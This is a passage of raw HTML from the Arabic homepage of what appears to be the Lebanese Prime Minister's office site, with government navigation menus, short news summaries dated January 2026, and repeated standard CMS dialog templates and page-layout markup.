        <div class="languageLinks" style ="display :none;"><a href="javascript:;">English</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;">Français</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="javascript:;" class="selected">عربي</a></div>
        <div class="searchCont">
            <div class="membersLinks"><a href="index.aspx" class="topHomeIcon">الصفحة الرئيسية</a></div>

            

<script src="functions/functionsSearch.js" type="text/javascript"></script>
 <div class="searchFieldCont">
     <div id="ControlHead1_ControlSearch1_panSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;ControlHead1_ControlSearch1_lbtnSearch&#39;)">
	 
            <table border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td><label>
                      <input name="ControlHead1$ControlSearch1$txtSearch" type="text" value="إبحث" id="ControlHead1_ControlSearch1_txtSearch" class="searchTextfield" onfocus="if(this.value==&#39;إبحث&#39;){this.value=&#39;&#39;;}" onblur="if(this.value==&#39;&#39;){this.value=&#39;إبحث&#39;;}" />
                    </label></td>
                    <td>
                    <a id="ControlHead1_ControlSearch1_lbtnSearch" class="searchBtn" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ControlHead1$ControlSearch1$lbtnSearch&quot;, &quot;&quot;, true, &quot;Search&quot;, &quot;&quot;, false, true))"></a>
                    
                    <span id="ControlHead1_ControlSearch1_rf" style="color:Red;display:none;"></span>
                               <span id="ControlHead1_ControlSearch1_CustomValidatorOther" style="color:Red;display:none;"></span>
                    </td>
                </tr>
            </table>
            
</div>
                                 <div id="ControlHead1_ControlSearch1_ValidationSummary1" style="color:Red;display:none;">

</div>
            </div>
        </div>
        </div>
        <div class="clearBoth"></div>
    </div>
    <div class="logosHeader">
    	<div class="logosHeaderCenter">
            <div class="mainLogoContainer"><a href="index.aspx"><img src="images/minstry-logo.gif" alt ="Ministry Logo" /></a></div>
        </div>
        <div class="clearBoth"></div>
  	</div>
</div>
<!-- End Header Container -->
<!-- Menu Container -->
    
<div class="menuCont" id="menu">
	<div class="boxContainer">
	<div class="menuBtnsCont">
        <ul class="menuBtnsList"><li><a href="/arabic/landing.aspx?pageid=6" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=6&published=1" alt="رئيس مجلس الوزراء" title="رئيس مجلس الوزراء" id="M1" name="M1" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub1" onmouseout="MM_showHideLayers('sub1','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub1','','show');MM_swapImage('M1','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=6&published=1',1);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="mainTitle">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="mainTitle">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=7" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=7&published=1" alt="رئاسة مجلس الوزراء" title="رئاسة مجلس الوزراء" id="M2" name="M2" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub2" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',2);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13090" class="mainTitle">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="mainTitle">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="mainTitle">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="mainTitle">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22">الأعياد والعطل الرسمية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=8" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=8&published=1" alt="مجلس الوزراء" title="مجلس الوزراء" id="M3" name="M3" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub3" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',3);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13587" class="mainTitle">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="mainTitle">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="mainTitle">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="mainTitle">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="mainTitle">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=9" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=9&published=1" alt="الجريدة الرسمية" title="الجريدة الرسمية" id="M4" name="M4" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub4" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',4);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=31" class="mainTitle">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="mainTitle">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="mainTitle">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="mainTitle">اعداد السنة الحالية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="mainTitle">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="mainTitle">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="mainTitle">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="mainTitle">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649">قوانين</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=10" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=10&published=1" alt="السراي الكبير" title="السراي الكبير" id="M5" name="M5" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub5" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',5);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/landing.aspx?pageid=392" class="mainTitle">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=11" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=11&published=1" alt="المركز الاعلامي" title="المركز الاعلامي" id="M6" name="M6" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub6" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',6);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="mainTitle">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="mainTitle">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421"></a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=12" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=12&published=1" alt="خدمات" title="خدمات" id="M7" name="M7" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu specialsub" id="sub7" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',7);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/faq.aspx?pageid=41" class="mainTitle">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="mainTitle">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="mainTitle">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="mainTitle">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="mainTitle">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="mainTitle">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="mainTitle">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="mainTitle">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="mainTitle">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div></li></ul>
        </div>
    </div>
</div>
<!-- End Menu Container -->
<!-- Center Container -->
<div class="centerCont">
	<div class="centerContBackground">
    	<div class="Col12Sect">
          <div id="mainListing">
            <div class="anythingSlider">
            <div class="wrapper">
                <ul>
                <li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26719" title="الرئيس سلام يستقبل المبعوث الرئاسي الفرنسي الوزير السابق جان إيف لودريان"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26719&published=1" width="448" height="251" alt="الرئيس سلام يستقبل المبعوث الرئاسي الفرنسي الوزير السابق جان إيف لودريان" title="الرئيس سلام يستقبل المبعوث الرئاسي الفرنسي الوزير السابق جان إيف لودريان" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26719">الرئيس سلام يستقبل المبعوث الرئاسي الفرنسي الوزير السابق جان إيف لودريان</a></h2><div class="listingDate">14 كانون الثاني 2026</div><p>استقبل رئيس مجلس الوزراء الدكتور نواف سلام المبعوث الرئاسي الفرنسي، الوزير السابق جان إيف لودريان، يرافقه السفير الفرنسي في بيروت هيرفيه ماغرو. وخلال اللقاء، أطلع لودريان... <a href="/arabic/subpg.aspx?pageid=26719" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=26713" title="جدول أعمال مجلس الوزراء"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=26713&published=1" width="448" height="251" alt="جدول أعمال مجلس الوزراء" title="جدول أعمال مجلس الوزراء" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=26713">جدول أعمال مجلس الوزراء</a></h2><div class="listingDate">13 كانون الثاني 2026</div><p>جدول أعمال جلسة مجلس الوزراء رقم 47 تاريخ 2026/1/15... <a href="/arabic/subpg.aspx?pageid=26713" title="للمزيد" class="moreLink">للمزيد</a></p></div></li><li><div class="listImageContainer"><a href="/arabic/subpg.aspx?pageid=25589" title="وظائف شاغرة"><img src="/Admin/DynamicImage.aspx?PHName=Image4&PageID=25589&published=1" width="448" height="251" alt="وظائف شاغرة" title="وظائف شاغرة" class="removeBorder"/></a></div><div class="summaryNewsContainer"><h2><a href="/arabic/subpg.aspx?pageid=25589">وظائف شاغرة</a></h2><div class="listingDate">09 نيسان 2025</div><p> قرار آلية التعيينات في الإدارات والمؤسسات العامة                                                      
- الإعلان عن الوظائف العليا  الشاغرة في الإدارات والمؤسسات العامة
... <a href="/arabic/subpg.aspx?pageid=25589" title="للمزيد" class="moreLink">للمزيد</a></p></div></li>
                </ul>
            </div>
            <div class="allNewsCont"><a href="listingbydatewithlink.aspx?pageid=38">للمزيد من الأخبار </a></div>
            </div>
       	  </div>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="padBottom10">
                
 
      <div id="BICMSZone2_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone2_Image1" src="../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone2_upMain" style="height:100%;width:100%;">
	<!-- 2013.2.717.40 -->
<div id="BICMSZone2_divButtons"></div>
<div id="BICMSZone2_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone2$txtOrder" type="hidden" id="BICMSZone2_txtOrder" class="hiddenOrder" value="1" />
<div id="BICMSZone2_RadWindowManager1" style="display:none;">
			<div id="BICMSZone2_RadWindow1" style="display:none;">
				<div id="BICMSZone2_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone2_RadWindow1_ClientState" name="BICMSZone2_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone2_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone2_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone2_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone2_RadWindowManager1_ClientState" name="BICMSZone2_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone2_ctl00_pControls">
			
<div id="BICMSZone2_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone2_ctl00_pContainer" class="container">
				
    <input name="BICMSZone2$ctl00$txtID" type="hidden" id="BICMSZone2_ctl00_txtID" class="hiddenID" value="1" />
    <img src="images/meetings-title.gif" id="BICMSZone2_ctl00_ctl00_img1" alt="جلسات مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>







              </td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="300"> 
 
      <div id="BICMSZone1_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone1_Image1" src="../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone1_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone1_divButtons"></div>
<div id="BICMSZone1_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone1$txtOrder" type="hidden" id="BICMSZone1_txtOrder" class="hiddenOrder" value="2" />
<div id="BICMSZone1_RadWindowManager1" style="display:none;">
			<div id="BICMSZone1_RadWindow1" style="display:none;">
				<div id="BICMSZone1_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone1_RadWindow1_ClientState" name="BICMSZone1_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone1_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone1_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone1_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone1_RadWindowManager1_ClientState" name="BICMSZone1_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone1_ctl00_pControls">
			
<div id="BICMSZone1_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone1_ctl00_pContainer" class="container">
				
    <input name="BICMSZone1$ctl00$txtID" type="hidden" id="BICMSZone1_ctl00_txtID" class="hiddenID" value="2" />
    <img src="images/palace-title.gif" id="BICMSZone1_ctl00_ctl00_img1" alt="السراي الكبير" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone3_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone3_Image1" src="../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone3_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone3_divButtons"></div>
<div id="BICMSZone3_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone3$txtOrder" type="hidden" id="BICMSZone3_txtOrder" class="hiddenOrder" value="3" />
<div id="BICMSZone3_RadWindowManager1" style="display:none;">
			<div id="BICMSZone3_RadWindow1" style="display:none;">
				<div id="BICMSZone3_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone3_RadWindow1_ClientState" name="BICMSZone3_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone3_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone3_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone3_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone3_RadWindowManager1_ClientState" name="BICMSZone3_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone3_ctl00_pControls">
			
<div id="BICMSZone3_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone3_ctl00_pContainer" class="container">
				
    <input name="BICMSZone3$ctl00$txtID" type="hidden" id="BICMSZone3_ctl00_txtID" class="hiddenID" value="3" />
    <img src="images/minister-title.gif" id="BICMSZone3_ctl00_ctl00_img1" alt="رئيس مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
                <td class="padBottom10" width="140"> 
 
      <div id="BICMSZone4_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone4_Image1" src="../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone4_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone4_divButtons"></div>
<div id="BICMSZone4_Panel1" class="column" style="border-width:1px;border-style:None;">
		

    <input name="BICMSZone4$txtOrder" type="hidden" id="BICMSZone4_txtOrder" class="hiddenOrder" value="4" />
<div id="BICMSZone4_RadWindowManager1" style="display:none;">
			<div id="BICMSZone4_RadWindow1" style="display:none;">
				<div id="BICMSZone4_RadWindow1_C" style="display:none;">

				</div><input id="BICMSZone4_RadWindow1_ClientState" name="BICMSZone4_RadWindow1_ClientState" type="hidden" />
			</div><div id="BICMSZone4_RadWindowManager1_alerttemplate" style="display:none;">
		<div class="rwDialogPopup radalert">			
			<div class="rwDialogText">
			{1}				
			</div>
			
			<div>
				<a  onclick="$find('{0}').close(true);"
				class="rwPopupButton" href="javascript:void(0);">
					<span class="rwOuterSpan">
						<span class="rwInnerSpan">##LOC[OK]##</span>
					</span>
				</a>				
			</div>
		</div>
		</div><div id="BICMSZone4_RadWindowManager1_prompttemplate" style="display:none;">
		 <div class="rwDialogPopup radprompt">			
			    <div class="rwDialogText">
			    {1}				
			    </div>		
			    <div>
				    <script type="text/javascript">
				    function RadWindowprompt_detectenter(id, ev, input)
				    {							
					    if (!ev) ev = window.event;                
					    if (ev.keyCode == 13)
					    {															        
					        var but = input.parentNode.parentNode.getElementsByTagName("A")[0];					        
					        if (but)
						    {							
							    if (but.click) but.click();
							    else if (but.onclick)
							    {
							        but.focus(); var click = but.onclick; but.onclick = null; if (click) click.call(but);							 
							    }
						    }
					       return false;
					    } 
					    else return true;
				    }	 
				    </script>
				    <input title="Enter Value" onkeydown="return RadWindowprompt_detectenter('{0}', event, this);" type="text"  class="rwDialogInput" value="{2}" />
			    </div>
			    <div>
				    <a onclick="$find('{0}').close(this.parentNode.parentNode.getElementsByTagName('input')[0].value);"				
					    class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				    <a onclick="$find('{0}').close(null);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			    </div>
		    </div>				       
		</div><div id="BICMSZone4_RadWindowManager1_confirmtemplate" style="display:none;">
		<div class="rwDialogPopup radconfirm">			
			<div class="rwDialogText">
			{1}				
			</div>						
			<div>
				<a onclick="$find('{0}').close(true);"  class="rwPopupButton" href="javascript:void(0);" ><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[OK]##</span></span></a>
				<a onclick="$find('{0}').close(false);" class="rwPopupButton"  href="javascript:void(0);"><span class="rwOuterSpan"><span class="rwInnerSpan">##LOC[Cancel]##</span></span></a>
			</div>
		</div>		
		</div><input id="BICMSZone4_RadWindowManager1_ClientState" name="BICMSZone4_RadWindowManager1_ClientState" type="hidden" />
		</div>
<div id="BICMSZone4_ctl00_pControls">
			
<div id="BICMSZone4_ctl00_divButtons">
    
    
    </div>
    <div id="BICMSZone4_ctl00_pContainer" class="container">
				
    <input name="BICMSZone4$ctl00$txtID" type="hidden" id="BICMSZone4_ctl00_txtID" class="hiddenID" value="4" />
    <img src="images/gov-title.gif" id="BICMSZone4_ctl00_ctl00_img1" alt="مجلس الوزراء" />

			</div>

		</div>
	</div>

</div>






</td>
            </tr>
            <tr>
                <td class="meetingsContainer" style="height:100%;width:100%; position:relative;">
                 
 
      <div id="BICMSZone5_LoadingPanel" style="display:none;background-color:White;text-align:center;">
	
            <img id="BICMSZone5_Image1" src="../Admin/images3/ajax.gif" style="border-width:0px;" />
            <br />
            Loading...
        
</div>
<div id="BICMSZone5_upMain" style="height:100%;width:100%;">
	
<div id="BICMSZone5_divButtons"></div>
<div id="BICMSZone5_Panel1" class="column" style="border-width:1px;border-style:None;">
		

